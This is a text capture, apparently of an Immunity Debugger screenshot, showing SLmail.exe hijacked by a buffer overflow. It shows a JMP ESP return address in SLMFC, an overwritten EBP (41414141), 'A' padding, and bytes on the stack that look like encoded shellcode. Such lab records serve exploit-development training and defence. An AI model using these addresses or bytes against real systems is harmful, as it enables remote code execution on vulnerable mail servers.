 Immunity Debugger - SLmail.exe - [CPU - thread 00000BD0, module SLMFC]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
5F4C4D13 FFE4 JMP ESP
5F4C4D15 9A 495FFFFF FFFF CALL FAR FFFF:F
5F4C4D1C EE OUT DX,AL
5F4C4D1D 9A 495FFFFF FFFF CALL FAR FFFF:F
5F4C4D24 F8 CLC
5F4C4D25 9A 495FFFFF FFFF CALL FAR FFFF:F
5F4C4D2C 029B 495FFFFF ADD BL,BYTE PTR
5F4C4D32 FFFF ???
5F4C4D34 0C 9B OR AL,9B
5F4C4D36 49 DEC ECX
5F4C4D37 5F POP EDI
5F4C4D38 FFFF ???
5F4C4D3A FFFF ???
5F4C4D3C 16 PUSH SS
5F4C4D3D 9B WAIT
5F4C4D3E 49 DEC ECX
5F4C4D3F 5F POP EDI
Registers (FPU) < < < < < < < < < < < < < <
EAX 00000000
ECX 01959EC4 ASCII "24/03/09 19:42:52 P3-0001: Illegal command 0(AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
EDX 00000001
EBX 00000004
ESP 0195A128
EBP 41414141
ESI 00000000
EDI 00000001
EIP 5F4C4D13 SLMFC.5F4C4D13
C 0 ES 0023 32bit 0(FFFFFFFF)
P 1 CS 001B 32bit 0(FFFFFFFF)
A 0 SS 0023 32bit 0(FFFFFFFF)
Z 1 DS 0023 32bit 0(FFFFFFFF)
S 0 FS 003B 32bit 7FFD7000(4000)
T 0 GS 0000 NULL
Address Hex dump ASCII
0043D000 00 00 00 00 00 00 00 00 ........
0043D008 00 00 00 00 00 00 00 00 ........
0043D010 04 00 00 00 6F 72 20 75 ┘...or u
0043D018 73 65 20 74 68 65 20 73 se the s
0043D020 65 72 76 69 63 65 20 6D ervice m
0043D028 61 6E 61 67 65 72 20 69 anager i
0043D030 6E 20 74 68 65 20 63 6F n the co
0043D038 6E 74 72 6F 6C 20 70 61 ntrol pa
0043D040 6E 65 6C 20 74 6F 20 73 nel to s
0043D048 74 61 72 74 20 74 68 65 tart the
0043D050 20 73 65 72 76 69 63 65 service
0043D058 2E 0A 00 00 0A 6E 65 74 .....net
0043D060 20 73 74 61 72 74 20 25 start %
0043D068 73 0A 00 00 25 73 20 72 s...%s r
0043D070 65 6D 6F 76 65 20 20 20 emove
0043D078 20 20 20 20 20 20 20 20
0195A128 A1BEC2DB ÛÂ¾¡
0195A12C D9E12884
0195A130 5AF42474 t$ôZ
0195A134 52B1C92B +É±R
0195A138 31FCEA83
0195A13C D3031372
0195A140 EF14CA97
0195A144 0FD78870
0195A148 EA5EED81
0195A14C 7F042DB0
0195A150 2D4E9DE2
0195A154 C502550F
0195A158 EA8B1B84
0195A15C C5ED912D
0195A160 44CE8AAE
0195A164 A602D12D
0195A168 A7571A0C
[19:42:53] Breakpoint at SLMFC.5F4C4D13
Paused